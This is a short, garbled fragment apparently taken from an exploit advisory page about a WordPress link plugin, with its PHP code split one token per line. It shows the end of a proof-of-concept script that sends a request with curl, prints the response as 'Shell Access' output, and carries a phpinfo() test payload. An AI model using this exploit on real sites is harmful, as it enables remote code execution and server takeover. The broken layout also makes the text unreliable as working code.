
$postResult
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
print
"
$postResult
"
;
?>
Shell Access : $postResult output

<?php
phpinfo
(
)
;
?>
Tags:
Advisory/Source:
WordPress
Link
Plugin